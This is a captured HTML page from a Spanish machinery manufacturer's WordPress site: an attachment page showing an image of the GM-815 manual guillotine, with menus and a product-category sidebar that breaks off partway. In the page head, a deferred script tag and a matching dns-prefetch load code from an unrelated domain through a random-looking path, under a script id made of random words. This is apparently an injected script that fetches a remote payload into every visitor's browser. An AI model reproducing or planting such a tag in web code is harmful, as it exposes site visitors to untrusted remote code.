

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.industriascdr.es/product/guillotina-manual-gm-815/gm815_/
body_size: 25427
content:
<!doctype html><html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><title>GM-815 | Industrias CDR</title><meta name="robots" content="max-image-preview:large" /><meta name="author" content="IndustriasCDR"/><link rel="canonical" href="https://www.industriascdr.es/product/guillotina-manual-gm-815/gm815_/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /><meta property="og:locale" content="es_ES" /><meta property="og:site_name" content="Industrias CDR | Maquinaria y Matricería para Carpintería de Aluminio, Hierro y PVC." /><meta property="og:type" content="article" /><meta property="og:title" content="GM-815 | Industrias CDR" /><meta property="og:url" content="https://www.industriascdr.es/product/guillotina-manual-gm-815/gm815_/" /><meta property="article:published_time" content="2014-03-31T14:15:36+00:00" /><meta property="article:modified_time" content="2014-03-31T14:15:36+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:title" content="GM-815 | Industrias CDR" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.industriascdr.es\/product\/guillotina-manual-gm-815\/gm815_\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.industriascdr.es#listItem","position":1,"name":"Inicio","item":"https:\/\/www.industriascdr.es","nextItem":{"@type":"ListItem","@id":"https:\/\/www.industriascdr.es\/product\/guillotina-manual-gm-815\/gm815_\/#listItem","name":"GM-815"}},{"@type":"ListItem","@id":"https:\/\/www.industriascdr.es\/product\/guillotina-manual-gm-815\/gm815_\/#listItem","position":2,"name":"GM-815","previousItem":{"@type":"ListItem","@id":"https:\/\/www.industriascdr.es#listItem","name":"Inicio"}}]},{"@type":"ItemPage","@id":"https:\/\/www.industriascdr.es\/product\/guillotina-manual-gm-815\/gm815_\/#itempage","url":"https:\/\/www.industriascdr.es\/product\/guillotina-manual-gm-815\/gm815_\/","name":"GM-815 | Industrias CDR","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.industriascdr.es\/#website"},"breadcrumb":{"@id":"https:\/\/www.industriascdr.es\/product\/guillotina-manual-gm-815\/gm815_\/#breadcrumblist"},"author":{"@id":"https:\/\/www.industriascdr.es\/author\/industriascdr\/#author"},"creator":{"@id":"https:\/\/www.industriascdr.es\/author\/industriascdr\/#author"},"datePublished":"2014-03-31T14:15:36+01:00","dateModified":"2014-03-31T14:15:36+01:00"},{"@type":"Organization","@id":"https:\/\/www.industriascdr.es\/#organization","name":"Industrias CDR","description":"Maquinaria y Matricer\u00eda para Carpinter\u00eda de Aluminio, Hierro y PVC.","url":"https:\/\/www.industriascdr.es\/"},{"@type":"Person","@id":"https:\/\/www.industriascdr.es\/author\/industriascdr\/#author","url":"https:\/\/www.industriascdr.es\/author\/industriascdr\/","name":"IndustriasCDR","image":{"@type":"ImageObject","@id":"https:\/\/www.industriascdr.es\/product\/guillotina-manual-gm-815\/gm815_\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ff816d6d5f5043a5cc8d3b1116b8d328093fd2c5d6b3a2f74b0fd9da399f4384?s=96&d=mm&r=g","width":96,"height":96,"caption":"IndustriasCDR"}},{"@type":"WebSite","@id":"https:\/\/www.industriascdr.es\/#website","url":"https:\/\/www.industriascdr.es\/","name":"Industrias CDR","description":"Maquinaria y Matricer\u00eda para Carpinter\u00eda de Aluminio, Hierro y PVC.","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.industriascdr.es\/#organization"}}]}</script> <link rel='dns-prefetch' href='//maps.googleapis.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//v0.wordpress.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Industrias CDR &raquo; Feed" href="https://www.industriascdr.es/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.industriascdr.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.industriascdr.es%2Fproduct%2Fguillotina-manual-gm-815%2Fgm815_%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.industriascdr.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.industriascdr.es%2Fproduct%2Fguillotina-manual-gm-815%2Fgm815_%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='fancybox-css' href='https://www.industriascdr.es/wp-content/cache/autoptimize/css/autoptimize_single_fd7de7df5125265bbd78984d637cf90d.css' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='cisc-shortcodes-css' href='https://www.industriascdr.es/wp-content/plugins/cssigniter-shortcodes/src/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://www.industriascdr.es/wp-content/plugins/cssigniter-shortcodes/src/css/font-awesome.min.css' type='text/css' media='all' /><link rel='stylesheet' id='tiny-slider-css' href='https://www.industriascdr.es/wp-content/plugins/cssigniter-shortcodes/src/vendor/tiny-slider/tiny-slider.min.css' type='text/css' media='all' /><link rel='stylesheet' id='custom-rgpd-complianz-css' href='https://www.industriascdr.es/wp-content/plugins/industrias-cdr/public/css/custom-rgpd-complianz-public.css' type='text/css' media='all' /><link rel='stylesheet' id='socials-ignited-css' href='https://www.industriascdr.es/wp-content/plugins/socials-ignited/includes/assets/css/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='cmplz-general-css' href='https://www.industriascdr.es/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css' type='text/css' media='all' /><link rel='stylesheet' id='ci-base-css' href='https://www.industriascdr.es/wp-content/cache/autoptimize/css/autoptimize_single_777c19276ff8eecbdc3057483fbda851.css' type='text/css' media='all' /><link rel='stylesheet' id='ci-mmenu-css' href='https://www.industriascdr.es/wp-content/cache/autoptimize/css/autoptimize_single_0ca40854027bb8b51c3e97437408437c.css' type='text/css' media='all' /><link rel='stylesheet' id='ci-flexslider-css' href='https://www.industriascdr.es/wp-content/cache/autoptimize/css/autoptimize_single_e7b57447256d40683fd34747f31997e3.css' type='text/css' media='all' /><link rel='stylesheet' id='ci-style-css' href='https://www.industriascdr.es/wp-content/cache/autoptimize/css/autoptimize_single_4f5a40a2cfc8109336b3e2c9c90b2354.css' type='text/css' media='screen' /><link rel='stylesheet' id='ci-color-scheme-css' href='https://www.industriascdr.es/wp-content/cache/autoptimize/css/autoptimize_single_08594034384d1b21e2243a155ddff1d1.css' type='text/css' media='all' /><style id='jetpack_facebook_likebox-inline-css' type='text/css'>.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.industriascdr.es/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://www.industriascdr.es/wp-content/cache/autoptimize/css/autoptimize_single_73d29ecb3ae4eb2b78712fab3a46d32d.css' type='text/css' media='all' /> <script type="text/javascript" src="https://www.industriascdr.es/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="//maps.googleapis.com/maps/api/js?ver=2.4.2" id="cisc-google-maps-js"></script> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-content/cache/autoptimize/js/autoptimize_single_49cea0a781874a962879c2caca9bc322.js" id="custom-rgpd-complianz-js"></script> <script defer type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.industriascdr.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.industriascdr.es/wp-json/wp/v2/media/327" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.industriascdr.es/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="CSSIgniter - BusinessOne" /><link rel='shortlink' href='https://wp.me/a3g75v-5h' /><style>img#wpstats{display:none}</style><style>.cmplz-hidden {
					display: none !important;
				}</style><link rel="pingback" href="https://www.industriascdr.es/xmlrpc.php" /><link rel="icon" href="https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2014/03/cropped-Logoweb.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2014/03/cropped-Logoweb.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2014/03/cropped-Logoweb.jpg?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2014/03/cropped-Logoweb.jpg?fit=270%2C270&#038;ssl=1" /><style type="text/css">.wpforms-container ul {
list-style: none;
padding: 0;
}</style></head><body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-327 attachmentid-327 attachment-png wp-theme-businessone ci-businessone ci-businessone-2-2 ci-scheme-default"><div id="page"><div id="mobile-bar"> <a class="menu-trigger" href="#mobilemenu"><i class="fa fa-bars"></i></a><p class="mob-title">Industrias CDR</p></div><header class="header"><div class="container"><div class="row"><div class="col-xs-12"><div class="pre-head"><ul id="menu-cdr2014top" class="head-nav"><li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-265"><a href="https://www.industriascdr.es/">Inicio</a></li><li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://www.industriascdr.es/contacto/">Contacto</a></li><li class="rbn-link"><a href="https://www.industriascdr.es/sat/">S.A.T.</a></li></ul></div></div></div><div class="row mast-head"><div class="col-sm-6 col-xs-12"><h1 class="brand"><a href="https://www.industriascdr.es"><img src="https://www.industriascdr.es/wp-content/uploads/2014/03/Logoweb-300x98.jpg" alt="Industrias CDR" /></a></h1></div><div class="col-sm-6 col-xs-12"><div class="head-right"> <a href="https://www.industriascdr.es/contacto/" class="head-tel"> <i class="fa fa-phone-square"></i> 0034 976 126 342 </a></div></div></div><div class="row"><div class="col-xs-12"><nav class="nav"><ul id="menu-cdr2014" class="navigation"><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-227"><a href="https://www.industriascdr.es/">Inicio</a></li><li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-290"><a href="https://www.industriascdr.es/historia/">Conócenos</a><ul class="sub-menu"><li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://www.industriascdr.es/historia/">Historia</a></li><li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://www.industriascdr.es/politica/">Filosofía</a></li></ul></li><li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-230"><a href="https://www.industriascdr.es/productos/"><span lang ="es">Productos</span></a><ul class="sub-menu"><li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://www.industriascdr.es/productos/">Maquinaria</a></li><li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://www.industriascdr.es/matriceria/"><span lang ="es">Matricería</span></a></li></ul></li><li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://www.industriascdr.es/descargas/">Descargas</a></li><li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://www.industriascdr.es/maquinaria-especial/"><span lang ="es">Maquinaria Especial</span></a></li></ul></nav><div id="mobilemenu"></div></div></div></div></header><div class="container"><div class="row"><div class="col-xs-12"><main class="main"><div class="inner"><div class="row"><div class="col-sm-8"><article id="post-327" class="entry post-327 attachment type-attachment status-inherit hentry"><div class="entry-meta"> <span class="entry-time"> Posted on <time datetime=""></time> </span> &ndash; <a class="entry-comment-link" href="https://www.industriascdr.es/product/guillotina-manual-gm-815/gm815_/#respond">No hay comentarios</a></div><h1 class="entry-title">GM-815</h1><div class="entry-content"><p class="attachment"><a href="https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2014/03/gm815_.png?ssl=1" rel="fancybox[327]" rel="fancybox[327]"><img fetchpriority="high" decoding="async" width="300" height="228" src="https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2014/03/gm815_.png?fit=300%2C228&amp;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2014/03/gm815_.png?w=380&amp;ssl=1 380w, https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2014/03/gm815_.png?resize=300%2C228&amp;ssl=1 300w, https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2014/03/gm815_.png?resize=90%2C69&amp;ssl=1 90w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="327" data-permalink="https://www.industriascdr.es/product/guillotina-manual-gm-815/gm815_/" data-orig-file="https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2014/03/gm815_.png?fit=380%2C290&amp;ssl=1" data-orig-size="380,290" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="GM-815" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2014/03/gm815_.png?fit=300%2C228&amp;ssl=1" data-large-file="https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2014/03/gm815_.png?fit=380%2C290&amp;ssl=1" /></a></p></div></article></div><div class="col-sm-4"><div class="sidebar"><aside id="product_categories-2" class="widget widget_product_categories group"><h3 class="widget-title">Familias de artículos</h3><ul><li class="cat-item cat-item-28"><a href="https://www.industriascdr.es/product_category/maquinaria/">Maquinaria</a><ul class='children'><li class="cat-item cat-item-25"><a href="https://www.industriascdr.es/product_category/bancosdetrabajo/">Bancos de trabajo</a></li><li class="cat-item cat-item-22"><a href="https://www.industriascdr.es/product_category/fresadoras/">Fresadoras</a></li><li class="cat-item cat-item-27"><a 